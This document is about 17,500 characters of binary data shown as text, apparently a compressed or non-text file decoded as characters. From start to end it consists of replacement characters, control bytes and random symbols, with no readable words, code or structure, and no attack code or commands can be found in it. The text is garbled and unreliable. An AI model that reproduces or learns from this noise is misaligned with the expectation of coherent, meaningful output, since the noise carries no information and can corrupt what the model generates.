J��Z��o3���@CH��2� ��D�鎾�Ʌ�ɋ�R(����{z 0�.���)���?B4��C�l\��>�JM�  "[t��q���-��M���@�HI�Ȳ>�����笼��8���)�M��0I}��K����^�J+�d�� sސ�o��>/�}	Ǿԟ��ÒK��BOJ�!��K�\'�g��X�@� �2I�����k��d,����4�d�o-��� I�dϷw&����q,�T�ȋ��pAы� ��ů6N�.��$|'��lÓ�=�2[���Ȃ�x��i8��āO���r�Q)*ګO��9�0��\8����1
��-�JI="1)��{R���1`����Sʯ����i��Lт����d��m~Ѡ�h���Ȋ�h蟋�|�xt�`��^9��?���\Ӫ��H=��2/��p���h���Kk�{)l���|�F��4�;`�����uc�� ���~���ܨ���4�ͦ�YԨwʅ' u��7�Eg��Ú����h�Tp�>�^�,}��u�`;�eű٧�*������^Ɍ�<*�/���M0�"��,��x6P��
ăw�GY��H���aFݭ"�����ˣGh{#E��F���([��;�C�1�{���H���(���*�u�	��Y�XSo�(`���R茔4HX N�^=�.�&Yi�,9��ļ��O��JI%ܹe��/w��~th�����
�� �Vy���Mw�����55)nR/.��\�� �5��� �9qE{J�8��`�Y��������,{(8v�����z��X�cH �Μ��b����]#�w��wi*���� ͑.y�昉�� ����O���r���sH�޹.鄦B�?�`b��ݒZ��rߑ�����9�YM<�w]�HNA��h��-�`x���hܨ	����<H���8��Hȃ�
�㋄�Ɂ�ɚ螚`1�t1��
��I�����I͓��X2��%��w�SI��<�L2�p�$K��s2B�����3h�0C<����!�8�H���D+I�o!�~=�H4m���4��v������+��"�Q�֠:��P@����	�Z����Pc,���0�������	�8�p���-�{5?�9{�H5�p���M�P��a(��� �=���h��
����h�+��I�A���S��h�(���	2Ȍ�(���85)��S�[0��L7���ұ�"'ywQ�i1��	o荏Tk
�i��o��<ϰ+1�<;�4O�2i��!�<��@	��Ӹ
����p1����@@,@������I�TI˛J$cɖL2��I�t@�8�(�D�J�e<�p(`:k�
򇻚��q�#(�=����[���2+�꽆�(�����Qmᘾ�K�t��@ �� �����2�L���舰舎.�؉�P,0	��4��ٚ�������x8.��-�r�0�w��r������ ���������Є9	����KM1о[:�<i�%ÓI����ru��<��
��X�������*
=YζP7hh6L����������<��y��������h��lFܨ�f����y��
CO���{O���I��ǡ(���t�D2��i�@�cǨ��vDI����H��������Ҡx�9Az@����X�\����r�Py&(p	�@���Y2s	����ȍ���B�K��/�wqR�B#lٵ���,��������g��'��"����`��8�ꀍ0���ʀ�� �����%J"7$����8��Ө�b�@�!<���P��� ��P�� E�@�0�`ި�1�/�:��N
�7Y�E6�6�M(�@�/~��N�Ȍ5)�h�u�����JXҩ�$��%���H���Y ���Qc�On�x�ޡH�a����yDOeT���$@r@;�@I�I^�@L�i �wL��J��X
�<�� �Ac Ag����ʘX�[q�0s	b��rA� �x򇒈'���h�B-4.����Z��y=�)�9T�9ܢa�â� ��Ը�:QZƁ��Î@�ȌL��xӎ������H�����A>8�(��p���-�k��(�Ũ��z��
A��aQ	/D��}����(�����p�0�Kz2���7��6��>]��j.��%>u�.x#����8���7%)�������R�SL��	(�w]8R� �%	R��nH
�G�4�	4|�XE�+1���pT��&��Տ-��T}|�s,�,��4;�(G�ύ�Ah:2hJ�WI�pGhx����m�VG���xI�l�m��EX�{�r���:��d��zr�M�Y�ć�����5�-+���	i�򖺼"�Y׽��I�D�+���P˿x���
��]������рv�=�5��f�%����L4��[��}��(��x�x����"���D �(���w�=��,���h�`�p1�S7�j~��6h�B�:�S�y$N@�6`��b؁�:�6�2X�5�]T7kl�ݙ MF7����� 	��n������
hB��^�{FDI���_��,1h���;��lQ5UG�`�\�������̓�o8I�<췛�
<�<4��<_G9_�X��v�t�g�3��{���"��(P����u-�j%0׎qW�k+��P�ܢh����622 �Ԁ̢�)HZ�D�ʄ�5�w��
�x�����q��\ChXQ����艒��0ׁ��n���C-q�ۤ��!R����	���������0�����pԩ�=��y#.�����jS2�%L`��ͱ�v혝������1�x��^:���H����1����p� kBM�m�;�ӊ��<�[�
k]��C�{�j�V�d���p��R�A�VI{�	�X����.�)���AX ��d�ʮ�e0_�v���E ���M�٢��3�(�Bw�x���4~�80W�9P)�Z针㘓��c�;���̢����Q�en�Z( ���YVZ��5�@���5Qq�55�L�<�������9L�#���I-�Dv�M������ ��c����&��)7�NA���کX�]\�CZ��Ƅ�-
q^0~7ˑ��Eޱ]��HɅ�Aݗ��{)���l k�Sk��T�/��H�dH�g밻
�� FO��� ~�깊|�c����yk�	�\�k�㔄Juyw�7I�Dx���]!�c�3v�5���Xc�=%m���i��w������м�\l!W8p��BD�n���}ژ��;x��h(��Ʃ�ʌP��7{�Ў2$� \��)X���o(�o$
oŊ� ��0AL�(`o!�����!��
��˽d����	�r����	���0��h�I�aN�N����)Km�PX�\;8j�A�2�����Ґ�X�LbMy����,/M��N��ȋU�#�!T����^���w��^ް-�^��^����lSR���@�M�<쵖`@T���l�������_2�C!b�mٖ�c���:��q行e�mgV���'�(�r�Y'��03W��NVdW���(P	o٢�:�MpW�=�.	�:`]��) {�U�h8�������L�>���|.���܁�����||�%���ֲ��� ��Ԙ���������-�h�����:�1E�W\~K�a
��b�����©��7u�!�w�g�x���XaIP7����qQ�]RȻ���*���W����;Ǿ�XԳ��R���l��0G���<G�����c(�y 4��@��A�TI���v��A�K�C	&?����B&~ȕ��Wc���\c �dw���Jn�r�ٟ�Y����
WÒ�Y�=�)�/�����������L		��N,i},C/��hp�F�w��dyǫO����l��A���+*ƶ犌1��.���Nq'�G��6���H	�'�w@�J�Ҽ�_H���ݖ0,W��	�
��@�H	���(Z-��VI�/*�=��lIo� ���L����6w�y�$� 2lzɭ��=w��	I�����!���o�(:d�脐���~��NC�v�v?��_�q�����S>�S���en������oF9���}fV��G��s&a�.�ڶ��a7K7�H5{� ��et�Fؓ�w�ؖ�xxW�wa���`h�������p����_G͖�J�� �
w���j ����Ԍ+��C�G�xD���x��<�밷X��k�l�Zt;l�Zt��X�{���(z���iԌEE����^�Ȅ���N��p@չ���L�<����^Y������Ō����JøA��O����d|�؈��N�%4zӚ�M���	���W���1����
��<è�(�E��4���������֨	*Y}H����	���,�����nї��c�������-鑩'9C8�M�w��|�g��l}���x����ΈX�T������jQZ8K����:��yK�R�լ�TX�O�#�͓�THy��ȿU��4:ŏ��ד��O�}��ٓm�X�u��雼��G�Ld���{X����������CB�;4:^�����li �~���t��<*�"�j�whp�U�n���8K��0�l��vx�iZ��ϲ�1���R����Q�ʳ\��wD1Ɏ9�X��rX8�؜��L��ͩ	�S� �|Y(�����.<�w�V����U8�+��a�C�w{F��/z�� ��yG�����k��Xb�����h���1t{̥�􋅙F��_������<_6 ���( �:�ȇX)�Zj�=�	 �4n�&�×�;�#�������L�6	E8f]�uUn�'����YJ�0	���˼&
k��jp�Ⱦ��� �l��$��O��P�N`���v��c��y���R���)��y��2ǐC�N� �ͬ��R�*9u��P�+�uKΟY��w�+����d(�T��L�� �",-�]���`���9��f�	�L���DE��͟rX�R��w����,�:�\2�!/��#,��J W5l�O�KĒ]9��ڱ�V��4��D�����ޭ��$£Vӝq����Z݉����������HO� ���ɖw���YJH��sB�:����h�� Co��ɍ�L���<ޡ�x/��c��������H�H(���QC`��K�D��`�Uh���m��h�����І+wb��c��������F���a4o�8�X4i���`�����]/��l	|�M���ʛ�b�CB�����,+��� ���cV�LND�稀��?����N�|�0�XL��q0�u=�K�B����l�w����c��lJ�HD�싏^͌���Ĥ���\���,}��JB�j�7��+�}�u�E���jDo�b�����FlEo
g1�qZ�ZȎ��i��[�'B���H���ϙvɋ�4��qs��`\�Nw���r/�uQ�ش�)^�[8�=�x��I����ɘ�h��$��9�RY��	������m��������(�����>�
����x�B�bj���Y͢��k���309�X�dd\O�Q��� Y����v������>�(|����e���Tm�1C�N�֨�+qD➻��^���������>�t+���i�*��o�����L?�^N8w�T�d����t�mF�8�,�w8�����w�����	��n��wR���C�~�<��c�A�����V N��Di}R�F9�-���[�
���Ȍ�@+��rZ�J�6���pN�<i
�<j�_�Hu2(F�0H��͑JX_l�-��׈J\3<����2� Ҭ����a�𙁃����ō˕�:�JqùВ�~�n�;١��y�p��芰��jk�d���ƣ�dz栝��j�Y��a�����GX⻗��	w(��'�|{� �(�Z$�"�5"�} �������Z �3:���wZ��o<-�e� K��_9�2&���oh����N��H����*<�Dl���~�ՈŹ��R�J���"�B��,�0����*BG/�"d�(�K�C�n+��d��$�.{�IS��H���f����dh��C�؍7��+�B�ɴc:Q�t+�UhӅܸG��(k�|��e�5�<�t�=R���	�x�?���H��v!(af�y �j��΃�$�_lM50��lI������A�Ȃt)�����<T�������lw��@J4����E-�E%O�]� �	,t�
x����X���L���܅���O[�Շr(
t�^� �����@^���)RD�Q�����L�*�S]ɝ���H�r]���DɐbU�0��^WՌ����؞�ݞ|�����X��hF`ڦEm�㝂ϰ�n�`���j鈋��Ƚ܋��M�-�G�Ȃ�X�y��:ݪ�$�f]H������@�Ԙ��\��ʵ��<��}ɗ�	��ȃ䩅�H���0W���w�4UCIM~�J-�>���`���
5N�L�:�w�������|��Nv�����a�60ɨɊ��*Tu��$�<��X���*��Y�O��O��%�E�X�������xD��]�����G\NF`O���[e(\O�@
�Q]���*������O�=���StHD�uHP1�x�R���<U(%՞&��\���A�tK���+���hK�["������S��.冒���_��K�mZ(L���)���,�lwR!���J	�%���§!浪9�*d��c�Bx�jĘ.��*9��ދ�8�}�R� H�\H��ȣ\ȵ�șX�0H�u��!	�0�f9�3]a`�6}M�hM�@Le��A�͒I�	��N�����k�XϘP?�ua�4�CĔw!\�����Ip�ǈ�L�Ȁ���h�8J����������(�I^�O��E�
O�A<�������\�E� ��h�����	�ԌX��^h����	� ���KhH�hK4�̠[ew�K�`���`�� �þP��RL�@� U�������yl�9�؆��^I�8հ�^��KڎƑ�K��KЁ�PH<����̒F.�Z��F��˼��L����^�պH�"�c�m^)�ʅ	؀n�$V�|,�����؈����6e�*�5ʵ�Ʌ<
�Ј�8��
��.�Xȅ��,�R��Ј-Ј��b���� �`N4DC���	�w���X�n.�m���P�t5��	%͡�����mGw�w5i���W�`M4�	��Ɂ���LI���怷J������,�a��	������ΏȾ��X���8J�RO��
���^NZ�@MO\l��7��I��@�Z P1�δ)U�Z�=��h��t�W,ŕKfE��a�����V���V��L���)�l�8��A�R-�Xm_<Z��V���-:�dmA��zh!z��:y�Y�8�*��j����8���HAt�*�
��Ʌ�J�\1���؉�8	�\��"�؎�R w"uqN]��@Φ�k�8�� I�P��`�L�M�4�Nt%M�tsyCv|��qH�0��a3��U�NMS��o��t�H��̮܏j�Y� /[�O������@��P�����x�-J�E?�Ϭ�������O\��� O�� �jc�(�	���q�7V�%4IVl�nlJ�$J���K2]�1˙P��鲐a����-��o���F�1I�\�v����\䢩j�}��|
�h�dT��ܘK��� ���TwH��MyL���.'��{�� ��i��ո����K*��^�b� 	�v�-e�	1(��<d6P[vf'S���Nu[��ʒ�H�T�,M����$�siʹܘ>�X�����D�Dv�T�Q�N�T�XΖX�x�����<ţ=�#B�Oc�Ϸ�O>����h�@�'	�^f��z/����!h��|��̫� �Y��UdJ]�Šz�:d��P|˒�O2~�)��h@z��i�X��p���K��˵�w�sJH�$��lŮՌj=�alG��Lw��!�DB�T���&Rן����xؘ���Xb��������؂�d�[���-X����'ѥ^��,��PH$�ޑ4ʣ8
��"�\
�8� 
�X����9C���	Y����PH�8�l�9Vr�W���K���s���kv�Η����8�b�#kM�41� ��Ѡ����c_/�:f�����
�pX���:�X曼Oɪ1����{��z���ݓ�@\�� 6w��)�&,��g|~�}N�! dl)Ŕ]l|z�Y:�tH��ҵPKr>'��J���t�Fo���Ԛo\N�>͡����LԞ��ɖ�-�`�S�a(�&�Pi�ܐP�IGN�,��{��C��oL�긭b��]��k�*f�*�J����~*���V���n�t�t{�\�����بx��P�MÂy�M� �� H�O�� ���P��^/�^���ά&�|�����@�0�B%w|C�,k�D�(I�u��A�L9�wwK��(����g�ɮ}Ξ,�d��O��u�� =����
L���������C�$��T�Z��{��̀�ϕ�N=7"���H��I�(�Ŧd���跩��O�\���̲P���m�ԁ�Ot��ܡ��a:x���x�!!Ҽ�˱�֜�?�LjY	
�Vj�K��� ə�ȶ���pz|R���~�Z�*盇�S��8*��]:�	�\�������>J�Ю���x
�4�k��XT9n�?�Ԅ�
�,	�Tw��D��ce��N�p��jŃ�ИO�%q�
P�I�З�4�O��尜�=��8��T ��	&�P��T�3S��GТTГ0�X��K��H3���̽���>D89����g��Qy��߱��S&\-�#X쯻��U�lM�����PQQ@]�N��3�h��匆�����q��Jr�q�hˁ�A���-�^����׌W���WMf@�)�O����	� ]Ο|1�$>^c� ��� �� ��\	e���wBƄ��_���y 8�����*G>.�B��%�	ɕ�ș|j����A[�4ʫ�%}���ȟ�\���$���aG���Ѷ�	'�<�����M�K��\i���mJ��#sm�9�k鈧���ɑ�	��ׁ}��$�6lI�(	��A�1'Д�ˮtK�fD�wb�w{Y�0�z���`p�����7RL��z�'� �֕�Ǖ�ܧT0`ŒdQC?4����6tB��Qѱ�0��g�ɐ~d��ߎ����Δ�)h���\�kw�'���u{	 G�ʍǚ�� ����iL!:���3�|�OK���Tl��\o7���`Q�����\��e��յ�nW���	1yg�^��#�L�#�'��T��dH�2O�l%{#��ܜ<�p��'�t�D.���`�by���P���*���nqliG��)�������w[�����u!���4 hv��K7Z��c� C͟��=��.��Ե�� i����T���(���hH��*h�������ur�xo_7��wwse#��u�qg7�z����-�ʂ����H�e�iɡ��(J��􉪖�蟙ck�ʄO*������˔Y��h	N��,�ϔ�<YM�S��@�ec/����h���I����� ,�`A��p����o��4k�����D����C��ro�v	��6I�
��� �p`ҨR� Xhm
`����-a,��`�.ArȢ��J|��Z��,��B���x���b@/���(#&�d"(#ڜ�#���%#������@$�z�i��y�
w�P�8Kv�-���$��Z(��r�K��B0����AM�r��<���E��X (����>I\���S��"����M���b�k���Z�s/�޾hI��Z`����h�c� ��f6C�/�N�g4�\Sn��@��L�ȓ���Xnu��Ǫ�h�u����������؈�����sR�X�Ө:��"�ҩL��h����i�L�H�a�Ք���F�3��e�)�����#� �Л*�Ot/��O�[D�\���1��^{�rO�wC�Z�*�"��wi��}I�������ڡڰs?��B*�MJYb�=��PB�	=�ލ�c$:@��#k���$nC�ݦ�e�Оb�L��d�$��
�x�K	������|� �0��KW�T�?���i��8)Ѿp�=6�X� �B��iQ}����-rؚ�|�� pO�F���������9y����Ř}��Ȋm�HA^+�H϶w��E��L�>� s��X�Lt0����H�<��\O�JR��9=w�8���j�꽩� E������Ο��ﻚT�?3���B���8���l�ײn����~�쨙_O�Ɗ��@�������~!M�d�Ƭ���<It+��-�ȉ��� z�e�3�Q����� H��H�V�&(�����Չ���5 �-��ٖ~8ʟfym�� K�����n� 	��x��I��`ˇ�8�LǍ��I�I/F�d�_�2��I�� ^��@�;����T(f��$\ >=nw	��Љ��H� 	����O�	�� X�/��X�����c�G�ޙ�u˒��Ң�[j���M�	|k��dϞ��b���uPJ�����b�/6h!��۱�����ū
P��4���m��ʌM%���>�����)� �㷒�y�5v����h���v+���@&,�͡��z�I��Ju���!�E�QN����q�0��AČ�\����s�z�������L(�Bi���!3�m�~����ӪJ�
��O��|"�w:���
D�Ό�6"B�N���F����֤x�E I���N��谈�CPޟ^Q��4j�g�蔘
*�1@ 2ȍ�۾��/���Q�����}�`LȐ䈉����9ȵ�����M�`�"<�n�� y�p����J׍L��t�!��XXJ N�Ԁ��$��ߝh�2�S4錻���hқ��N2f�'ю�^����8�;�����ա��l����BR��{��0�(��WpN�f��u+w�w�ⱪ �L��]ρY���B�͹�H� ���=˂��Jaؓm[9tϖ ;���i�V`�#Ә��?Q-�������C���
8��X�;��8*���
wɓ�|�#	H�H�4
�9	�3�p��T��h�F���g0ϑ���(�*��
;��p),���](
�8��PH�2�����ӕ�)���ڲ@�;�ȁ�fj}$��fA�CL���P�DwHJ���;���sy��Y��,
��.jX�������Jw�������k�PL~���A�+)��!/���Z��OJ�!��=\Х�~Ċ!�ʚ��]e�mvي�ɾ^�)����㚅	������x����S���r���=��B� R�W|��՜j|ɅAϧ߽ʉL�^:..�d�E���PY�5���f�[�
�J�Ad�7JQH�gmIBPȖg�͙��������X��H`���ܸ���Öc۸s��s!�����pX��ɛ'���H8d�8)����Dw ���ء�Т�v���i��f��$N��p�ܦ�& m~�@�J�|Kn��@�,�@��l��ʸ8�����,ɨ��,��,N� 
����@�C"��x��'
Lb��8�j�`��E��.�E.�dx��| ��F���d��P&FP�f�j���Ǫ脈�gƣ�⩘�τ�m��O��.׆'�~e=�*��n����*�ʍ��
j?�J��{ح���ݐ�|P�i���1�8�_"��0�2b
3F�H��*C���⇊"4��Qw(+Q�Kr ���	��+�<'�H��ȞC�\H���[ZM��J�UH�d�bi�2g����h��+V�&�0�+�h�Ȉ�h��h��I��y+Ȏ�Ѐ�|g�J�H�@�k��\�N��.���	l� �8m�Fb��Ʀ��	ʤX�TΈZ�����,ho�,�Z��L�.�y�"�D.�,'�D�L82�El�8���vi�H�Č!��㚒���*�nfƬ���
��:<�OX�
L�����F���a��J>�w��k������'�����O��%�J�C�t�|�
��.�Q�1�L�B
3���޺y�.#�e��h��G�	���(k�lɅJh�Z�p�U^���q@oPi�6����.�J�� H�� ��KFF�V6Ǒ�A��>�C��#�r��\��Vg�P	�&I��(��M�0�w�'���Z��栈��N�ɔv���Dvٷ�귪8lxK�,�Q�#,����@z�T.� .���Ό�������,�dK��`m�ʵG��weB'�z劃�n`��:�=��X�z�~��\���\���ʮyɯC��*X0x�H�τwIgD�����k�ȩ�Ƽ��㱔��,�ၠ��c�f���m���]H��N�^��쥙�G�/�+c����J�P.�P�J��gPvi�Y������I���A�q��PI�H�E!�� �0K���� �A��Ҩ��	�������� ����� �!�Kb�v�)�&��r������M�ڢ�����ĵP��T˱��e9w\	�8�����.��l�y�#�`x+��(��F�䩋�6��zI��H������c��h�=�ͬ��)�(��-=����̷�����n@�~��8�v��WD�T	�X搃j��C��k�>8��
����ֵ�礼~��A������îh(��g�����۔�� 
\�E���0�;���|�^·��ٙ{���-�����M�͛9o�0ʦ m��M��9�$��HQ<��h�UP�s�ȘB�q�)�(˘<��,�?Z��w2���i�� l��XCs|��.�V���]+r����i��h����*�(z�$��rǕ��- ����>i��Ȕ��{'�i��ė{��������슋,�΂.;�4;�GN�4d�8�o8$���d˴�̂P���пZ���ܩ�d�C|���݌��h�v�����d+�d@�;����wɘZl�b��b��yI��Ǣ!£���s]��A�AW�ڪ���[켠v���ܸ��TH؅�2(�c(�wN:����1�Y�X��mj��j�6�PFh�iϛV��	��6����h�K!�h�ch�b������ �X���y�)~Ӡ��FoQlE�����t}Y�J��e��� H�X��t�ƫ�%k�K��� Md޵�铰�{N�D�r�3�����{��`���������	���8H��A�z�N��Zp��z�^��c+�C@D&>�L�Bb�C8�kN��*��HD�8�
���3����M}�A�ʮy�v	�?�wH������v����e=��*�z�����R\��������dK\�;�hÍ�����8��'���Z*��X*�a_4㣂j�i�l	����p	� R�h�Ș����9�F�0�V)���7�a�F͡�p������s�+�BHr����r����Z���B(�P	��踭d	С�� 7k��莤��{���M��vi�U.%rkfkܯL�|k1з
Ĉx�� N�
���^���.,�$X�ɰ�.w	���Cw�&��8̨,���\�b$}&\n"!F"#���rIDl��x���ʉP�%_r�Rà�F���A�*�8��Wl�6�Ǫ(۱�
��q0X���wI��T��+Z�n�\r�?��\�c���Ω��j
Xțਗf���%�����H��9��E_$ћ#!�^PT��I�zJ���.%�Z���ĥ(��H�FQ�b��� h�\���j������q�I�]��Nٵ I��B(��O<�L�.�w� ���x��I���� M�N�y����)�S.s�md˲��-��Է>�&���N�-�8��z��)�<nʔ� ��Z��b˝^;ɐ�X���?����O��n��O	TO��1�����������F�t$E����%QIc6����)�F�����h�V�&�d���(ǑǺ�87��@H��˪��;���Gm%����%\��X��;E?Xj�^G����tɥ���Q��ߙ}_�ՙ�v�-�ww)��fÍ.�M�P(9s��'��H��g��SH��c	�|c�\��V|VpQ��țf����[H�k��ܜr�X(��E�����ʊ��H�R�7�N���\�k����h˱�D媉J},�4��߷*1�!���r�y뤤x�}K��� �Ό&[�^hM �,���,�!��,h�f�Y@"�?@�#�_�4R��_wI��B�ql)��B�q)����O�C�H��Inohn'�bi�l�<Ph�&i�x	f���wԑ=Zh���~̫���鑨�k�\@_X��{����{t8��ňn)���=��e|�
�
���v�-�tv�� >� �]>9�)�Eq��u��{��)��	�䧞iq�Ê�d�z�
��฼i�Bh�n��k�y�(Zז"�BJȅ�+���m��+F�7A9S�ew��HCH��)$�Pu�ө.i��H��R����Wqk�(�$;o D�f��F��4ildͰ��c0ʨ����b�zj{�k�6�62uQW��v�wW�A�i��l��AA��ߖ��\�x'�I�P�t�kO7wt�������x�@����^R�`�(w�DhN��몈ٻ���w}�P/����Z q��L�2t�RMKY��2X�`�!�,ǩ�u�;����H�{�h:ї�p?eY:㉀ sY�<�C���D9��v^��k�K'���Hb]�̷�Q�) C�]��N������+ � ��`{!�/� ,�kHΑ������͑���q`Z�K����i��� 
)w:{Wbǹ�q��N���zhj���&���d��(�������u��),E��C�����(�<d�d�	V�(����Ŭ�P
�
�f�Kوhh��v_�>計w	�j���p���(j�3<�ٛ� ��hp
���>x�l��!���j��Ρ-ut[G���q��<Hm�x���x	�:�n�+�����K�f\xǅf��F�TK���(Ό=ȼ�w�-`�4�y�=P|G�|衔Mx����\�Z�E�� w�͝]ږ���ؕ-��l���Ol�Ŷ�i}&�j���7R ^�T������w4���N��x��\�@��je���	�S��ܠ}A�$�iK��Q.
�1Q���4+
�[�Z\�Ir��vf�@.�/[�M�Α�T닧�蘋�����8_�����H��$:E���z�w��(�v� (�q0pD�G4׶���:l����zd��"�M >�����耪�V0��\�B0|���-*��uX�Ɔ�Lw���'�kSw�7el��+����V��[��G ��
����|��w�xI�3����v�Fm�]/Ψ��N�%L`�.���wè눹+h����|���wH顩�-�	�,����m� ��ۗ� ��]�K ��V�)��a���]uъ�HĻͰ�У%�	�[z����f��X�&?�\�o��h7J&,4��8E�`]�@+�'��tt��mp��1�ߦ �xf�M����ʍ��(����z������@��Ȏ�wi��+��>�
� ��R�٬�(��A��D��
(����HJ�+�U��S͓�|����4B���Y�� ��@S��>1��ښ�j�?�Q��ӓ<OϣqeߪT�r٭7���< �����a�<�k��	0A��k�HA�D�������X����
E����0L��yɒ�� �Lh�?<Ue�SM(�=�K< ��l����9Bژ٢,�8��X�H�5�Ł��������P i��&bH��*��K�ҹh�àw�0�7C��u�WPh����Ո�`���c�(�Bx @���h��2�%it�����{�mp�������i
����H�N�K�$O�g�A��
�h�R����Ӕ�¥�*D�������\�������ł��ҔL���H��MٜM�����U�N?���C��_"^>.�����&����+Çaڬ%|0��:���bH��v����h�Eda�}L�lIf�H�����f����v��Uт��w���ꔨ!£������D�M�Kݗ��8�]C�H8�1g0I"�La�ΈH1����Ј��]��f�%���	��N�}���i|���h�JX�T2��� ͊9-��p��T I�p]I]0	�	���� �l��N���p��4+���O�Z����ˇ��Y��L϶{9���� ��Ɯ؂�쿬�݂:�k���;�꩚�c�t�.������4I� 
���
�A��2ɝ���Q`n������H���6E�����w��ZD<�,������Քk�xź�! � J�A+��Kot�Z���!�֖CTaF������p�3 >O�z&��v�������g��mp��T����������U7Ŀ�!I�hOQ��m�~��OSz��ǚ�˒�ȍ
N;����P8HK�^�򪊓�ȕk0í�����_4#����i�T+�.8��D+!��-��
��H�LpA!C��(��%��^V����~����b�	���ʬhLEh�w߉�Q���C���8j��Q� 0Nk����n��-��u��>l_Oe��� jN��KZ� v'�`C���� �� x�Ywp̖�ӳT��>��J��������s�TJ��C���F��7t|�N�W9��z$@�1U�fWO�$�	i�[=H�Qؠ����hf�y��b��B"I�X���;u*�X��E�{����B�k���F���Q�s�1����
��̨���AK�HG��1�E���[XsG�b���w�h��|��k�E�! L��Vu/�J��3p��	lz�q��]�8�3���]S��6wu��D<Ȇ��<����ɏ������i8�w���8����E�������BΓ-j�ù�
(�D�ę���yҘ���Pᤀ�(��v��2]�Y܋[����	�w������%����)8.�ƀ�\݋�H	H��6�}ͦVz�)�N>�-��ٟl�:���=�ٌ'�z(�zx�ͨ�8��Ȁֹ�=���(�&�ʨ��w�=H��H�Tx��X�g(����mلk)�j�����;�X�j���x�P��*�,��������X��J�"�$��k��{������߲_��o�ۏɿ�=��IЇ��V���������x������ɍ�x�폢�I�Y��$z��(������@;��y�E{��.��9�i����[혤����Ԥ�ԓ*�T<�SL�8n��i�Y�����������T������� �-y���ɐ�=��=��}݇m}��Ѣ�w��h�\y��H�H	�m^��\��l����(�h�����x��mɀ:;��]�r�|9� ��x)���1Ա�|	��:�s	�����P|����i����� ����y�r*�z�~���x����&9��9�_p�C��ߴE��"Z�oP����(N�� ���H�l��qp�����P˶�<3:�I�����E��H	�,�!/h����
(��H����$l�5�_��������6��g���w�w� �L��b^���gȋI�����XʑK�M��CY��K���(��(��1tQva
���Q���wȆ�(��(���ȃ�X��ُ��ͱB@�*)F��P�����Q�3m���X+]����Ll�%:N�٩1�@<+Ùؚ=�S�\��H��XJ��������L�L��������7ʶ��Y��u+���)����������X�蟀=����W(�}x���	���t:�4��<	w����L�9�[y9��q��(��e�
���8�e�hȺS���Q�(p*�",�"� �����:��}(�a(�!��I�-��"���	�y#/�Yp�@���4$��B�������Y�ɏ0������y����wX��	,���O���p��M���N�Jj����9���B��g�k*��)�h�
؇�X	�	���^���A��m�)�|z��A��x/����ȔGy��n����C���X�$8w��ȋ�x �\�:��������ۗ#8�|�ݡ�.�<��<Γ���Y"�rۣx"�)ٳ�b$蘍����+�7��wX��Y��їI��ٔ4ۡ���2�
� �Fr�+��ZR�)%����0훰�:Z�p���М��[&���B,�y�0�J*�R����C�%؋%����8Vڋ�H}��~8�	���<��V���j�w�~ͧ-���Gi��)�S���ͥ�I�%���8��h �;n	�n΍�Xw�/h���b˯�"�s5h�6�"��*�#�(���(����_0��=K�w�7L����$*i���,{�?s����
�o�1��?�����&��Q+/�+]�Z"�0�R"��)���)m�&��2��*яsp�<r�v����ڒ$>�c�Ҷ�H�M���&�0�!��1Y	���I�
�y��b#I�����{�Cȓ��:0����H(�����C�}��՘�{��w���qˬ���R��r�6�4O�4�l�w��:�w�v���p��m����;r��c��߳ДA��cr�՞p��x3��$H��Å$���+ǩ1����<}�a�����JVz�h�J�rK ��i0M��0�P����T۞f�KI
�ओ���X��ƈ.ɧ��L�X�Dn���[��Y+�`:�aㆸ�4��b����゜�L��4 ͨ�4� 5���h�8���Ȏ^c��c����rO��Y��64�<0�<�3�(ի@�c�󈏀����w��M@�)񘉯1��{z��@��(�t��
^�S0/j�����Zr���Č�  (��x���P�΂��dC�)&�Z]��D��1�ռ4F$�U�E�����ol�Nn=b��HO��}�HI	䘙C�����U���Ӕ���
z4��!�GQA�<��$8��TGwԄ�Ȅ���_�P�8�p>X[_X��O��Y R,�6���6���%(<xY�ȃ�ņ�S4u(6�Z��=<������2),���'�/�}���HHHw�y*�鹅��I��\����I�IvjIO��h���22�&�)=�,.QJ�٤�	�Q��bbJ���\�����"�KL�'ɠ ��Q���]��5_��h=r�:�n�p4.���9�i ���؏����H��M��Ȁ�� �X�����;�+5�w�O"�l�6O�>����d#(�	S��)�9���#������7����9mmV��/$��U����
Q�Iݙ\Y���%-�V��E�0b^�j"�}���w0�	=�/0����<����K��Y�l�hl�#�v���)B�a�x���� z;_|;�c�r]AGc�4��[�4���ٮ3*���H�Bs��������X��h�⸁�؏o��e����w��w���경l\�e+B���@���9�LS��05��:�w�m��� T�J�=f���)(����/S�9��n����F�mU�Y"�@ˏ.z$i�c��Uq�����
ƙ`Vk�,�Do�t��9R]�I�b�p����wap�h$q&t�������(�pЋ1�3�&�٥6�\�/�X�wX�rM	�C�iQ]�c�=*���H�n��d臾ȍX�(X�X)�?6�$x����x��w��v���e^v~����
�8����S�W]l�zW�=�#|���_�[2�0M�cL,��{Z_[ڡ�T�����ٴ��Nb�.�\��x&����I ���6���2�%(sr��0f�g-0�#�����	I&Q+�z�a���`m�st��	��}*w�V�i��y�3 ��Tȋ0R�V���3��\�L�}���d��Ȅ�H��� 
���8�%��U��s��Ċ,p߸["��v�8Xi� ���,�Yj����lPYk�����z�1�w�+]g�L��v�?)�%��@	�I����� Kb�����xGJ[��v�ll�#�9�	ȌJ_'w�Q�~��w�j�9��Z	����.2X����}2�,?Gi���� �+��Ѓ�����+#�.�=8��!�+��X���w(��w�H��P9u��K�cZ-����>����!��K���������������n����\8�nW:�����6�K  D��K��x�ZP�o*F��}vyzH� � 8�����h��։ﱋ�����Р�������\�ˆ�|xK�s�*������t�	�����D� ���"(ސb�*驃�+-/���":B�:º�F�`�(�*��v)�%�Xb	���@+���b*���C�����'7RD���`KBk��jF
<� �w���;� J�EbD
�)iX
��i��ro����EZW�#���������	ZP��@���ȅ���o����\��&F����y\�,{���6�Zp��}�����o�\Ȍ��h���� ����M�B���r��Ԡ���<��{]������Ȁ�v�o���a�Ҿ�P��B�!�P�ں.ޠ�j���;FbHB"�%�|"�.�j#��vυ�r`��hpC��@ĽqҠ�����`5l��&�wl����	H��H�kN��"�'2r/���F��\
G"k6�i�e����۸R6�>Q�����|��H�>.Pp��X�1m�	������H���!����TP��Gļ����z������pIS���8�W�X���s/��H���� V�<i�l����� �va���a��ޤ���p/h���@�e ���p����,�v8w��A�$��X��q#����s�dJ|�I�	�`
�1H��w����m
�I�e�����K8����[R^d� ����p���� �����W�U e�'���h��De���/ꋈ(�褢�	�ԍ#�yj��x	%��������ȥ+EAa��x���"�(I�0�f�����(���r���\(���I�H�,C���@g>�'����N�֫�q��n�΍��~v�+�������n
guK�����Z
